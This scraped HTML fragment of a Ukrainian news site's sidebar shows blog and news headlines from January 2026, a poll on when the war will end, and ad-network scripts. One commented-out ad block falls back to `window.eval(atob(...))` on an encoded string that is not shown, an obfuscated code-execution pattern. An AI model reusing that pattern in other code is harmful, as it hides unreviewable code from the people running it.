                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769720281--misiya-mae-trivati-dzhoshua-vpershe-publichno-zvernuvsya-do-vbolivalnikiv.html">«Місія має тривати». Джошуа вперше публічно звернувся до вболівальників після загибелі своїх тренерів в ДТП — відео (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769720281--misiya-mae-trivati-dzhoshua-vpershe-publichno-zvernuvsya-do-vbolivalnikiv.html">30.01.2026, 16:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769713081-koli-maete-pravo-na-vidshkoduvannya-shcho-varto-znati-pro-kompensatsiyu.html">Коли маєте право на відшкодування. Що варто знати про компенсацію за пошкоджене або зруйноване житло (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769713081-koli-maete-pravo-na-vidshkoduvannya-shcho-varto-znati-pro-kompensatsiyu.html">30.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769711342--mati-vsih-ugod-yak-indiya-ta-es-dreyfuyut-get-vid-trampa.html">«Мати всіх угод». Як Індія та ЄС дрейфують геть від Трампа (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769711342--mati-vsih-ugod-yak-indiya-ta-es-dreyfuyut-get-vid-trampa.html">30.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769752681-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-ne-viglyadati.html">Трамп доручив посилити свій публічний графік, щоб не виглядати «уповільненим» — CNN (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769752681-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-ne-viglyadati.html">30.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769729341-minus-36-komand-onovlena-tablitsya-koefitsientiv-uefa-nv-.html">Мінус 36 команд: оновлена таблиця коефіцієнтів УЄФА (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769729341-minus-36-komand-onovlena-tablitsya-koefitsientiv-uefa-nv-.html">30.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html">У Кремлі заявили, що Трамп просив утриматися від ударів по Києву лише до 1 лютого</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5938</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html">Випав з вікна:  в Італії розслідують ймовірне вбивство ексголови правління "Укрсиббанку"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">798</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769699595-ucheni-nasa-viyavili-mistse-de-mozhut-hovatisya-inshoplanetyani.html">Учені NASA виявили місце, де можуть "ховатися" іншопланетяни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">758</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html">Мадонна розлютила появою на публіці в шапці-вушанці з символікою СРСР та в компанії росіян</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">640</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">612</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104656</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55530</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39322</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25577</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18261</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566285</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398130</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
